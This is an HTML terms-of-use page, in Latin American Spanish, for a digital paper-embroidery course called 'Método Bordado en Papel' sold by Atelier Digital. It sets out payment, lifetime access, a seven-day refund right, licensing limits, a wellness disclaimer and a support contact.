
<file: terms.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Términos de Uso · Atelier Digital</title>
  <meta name="description" content="Términos y condiciones de uso y compra del Método Bordado en Papel, vendido por Atelier Digital.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">

  <style>
    .legal { padding: 64px 0 96px; }
    .legal-back {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: var(--t-sm);
      color: var(--ink-soft);
      margin-bottom: 32px;
    }
    .legal-back:hover { color: var(--sage-deep); }
    .legal h1 { font-size: clamp(30px, 4vw, 44px); margin-bottom: 6px; }
    .legal .updated { font-size: var(--t-sm); color: var(--ink-mute); margin-bottom: 40px; }
    .legal h2 { font-size: var(--t-xl); margin: 40px 0 14px; }
    .legal p, .legal li { color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.7; max-width: 68ch; }
    .legal ul { padding-left: 22px; margin-bottom: 16px; }
    .legal li { margin-bottom: 6px; }
    .legal p { margin-bottom: 16px; }
    .legal a.inline { color: var(--sage-deep); text-decoration: underline; text-underline-offset: 2px; }
    .legal strong { color: var(--ink); }
  </style>
</head>
<body>

  <section class="legal">
    <div class="wrap-narrow">

      <a href="index.html" class="legal-back">← Volver a Atelier Digital</a>

      <h1>Términos de Uso</h1>
      <p class="updated">Última actualización: 10 de agosto de 2026</p>

      <p>
        Estos Términos de Uso regulan la compra y el uso del producto digital "Método Bordado en
        Papel", vendido por Atelier Digital ("nosotros"). Al finalizar una compra o usar este
        sitio, aceptas las condiciones descritas a continuación.
      </p>

      <h2>1. Sobre el producto</h2>
      <p>
        El Método Bordado en Papel es un producto 100% digital, compuesto por moldes para
        imprimir, curso en video y materiales complementarios en PDF, entregados por descarga
        tras la confirmación del pago. Ningún artículo físico es enviado — nada de correo postal,
        nada de envío.
      </p>

      <h2>2. Precio y pago</h2>
      <p>
        El producto se vende en pago único, por el valor mostrado en la página de ventas al
        momento de la compra. El procesamiento del pago lo realiza <strong>VegaCheckout</strong>,
        nuestra plataforma de checkout, que recopila los datos de facturación directamente y
        opera bajo su propia política de seguridad. Atelier Digital no almacena datos completos
        de tarjeta de crédito.
      </p>

      <h2>3. Acceso y entrega</h2>
      <p>
        El acceso al contenido se libera de forma inmediata y automática tras la confirmación del
        pago, por correo electrónico y/o en la pantalla de confirmación de la compra. El acceso
        es de por vida: una vez liberado, no vence, y los nuevos moldes o bonos que eventualmente
        se agreguen al paquete pasan a formar parte de lo que ya adquiriste, sin costo extra.
      </p>
      <p>
        Es tu responsabilidad proporcionar un correo electrónico válido al momento de la compra y
        revisar la carpeta de spam si la confirmación no aparece en unos minutos. Los problemas de
        acceso deben reportarse por el canal de soporte indicado en la sección 9.
      </p>

      <h2>4. Derecho de arrepentimiento y garantía</h2>
      <p>
        Tienes hasta <strong>7 (siete) días corridos</strong> desde la fecha de la compra para
        desistir de la adquisición, sin necesidad de justificación, con reembolso íntegro del
        valor pagado. Esta garantía aplica independientemente de las leyes de protección al
        consumidor de tu país, que pueden reconocerte derechos adicionales o equivalentes. Para
        ejercer este derecho, basta con enviar un correo a la dirección de soporte indicada abajo
        dentro de ese plazo. Conservas el acceso a cualquier material ya descargado durante ese
        período.
      </p>

      <h2>5. Propiedad intelectual y uso permitido</h2>
      <p>
        Todo el contenido del Método Bordado en Papel — moldes, videos, PDFs, textos y materiales
        de apoyo — está protegido por derechos de autor y licenciado para uso personal del
        comprador. Esto significa que puedes:
      </p>
      <ul>
        <li>Imprimir y usar los moldes libremente para tus propios proyectos;</li>
        <li>Vender las piezas físicas que tú misma bordes a partir de los moldes (en plataformas como Mercado Libre, Shopee, Instagram o ferias de artesanías);</li>
        <li>Usar las técnicas y los conocimientos aprendidos en el curso como quieras.</li>
      </ul>
      <p>No puedes, bajo ninguna circunstancia:</p>
      <ul>
        <li>Revender, redistribuir, compartir o publicar los archivos digitales (moldes, videos, PDFs) originales o modificados, de forma gratuita o pagada;</li>
        <li>Usar el material para crear un curso, producto digital o paquete de moldes competidor;</li>
        <li>Compartir tu acceso o los archivos con terceros que no hayan realizado la compra.</li>
      </ul>

      <h2>6. Naturaleza del contenido</h2>
      <p>
        El Método Bordado en Papel es un curso de artesanía y bienestar, con fines recreativos y
        educativos. No sustituye el acompañamiento médico, terapéutico o psicológico profesional.
        Las referencias a calma, relajación o bienestar mental describen la experiencia relatada
        por parte de las alumnas y no constituyen promesa de resultado clínico o financiero. Los
        resultados de eventuales ventas de piezas artesanales varían de persona a persona y
        dependen de factores fuera de nuestro control.
      </p>

      <h2>7. Suspensión de acceso</h2>
      <p>
        Nos reservamos el derecho de suspender o cancelar el acceso de un comprador en casos de
        fraude comprobado, contracargo indebido del pago (chargeback) tras el uso del producto, o
        violación de las condiciones de uso descritas en la sección 5.
      </p>

      <h2>8. Cambios en el producto y en estos términos</h2>
      <p>
        Podemos actualizar, agregar o reorganizar moldes, clases y bonos con el tiempo, sin
        alterar el valor pagado por quien ya es alumna. También podemos actualizar estos Términos
        de Uso periódicamente; la fecha de "última actualización" en la parte superior de esta
        página refleja la revisión más reciente. El uso continuado del producto tras una
        actualización representa la aceptación de los nuevos términos.
      </p>

      <h2>9. Ley aplicable</h2>
      <p>
        Estos Términos, junto con nuestra Política de Privacidad, rigen la relación entre tú y
        Atelier Digital respecto al Método Bordado en Papel. Buscamos respetar las leyes de
        protección al consumidor y de protección de datos aplicables en tu país de residencia
        dentro de Latinoamérica, además de las regulaciones bajo las que opera nuestra plataforma
        de checkout.
      </p>

      <h2>10. Contacto</h2>
      <p>
        ¿Dudas sobre estos Términos de Uso, sobre un pedido o sobre el producto? Envía un correo
        a
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
        Para saber cómo tratamos tus datos personales, consulta nuestra
        <a class="inline" href="privacy.html">Política de Privacidad</a>.
      </p>

    </div>
  </section>

  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Manos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">© 2026 Atelier Digital · Todos los derechos reservados.</div>
    </div>
  </footer>

</body>
</html>
</file>



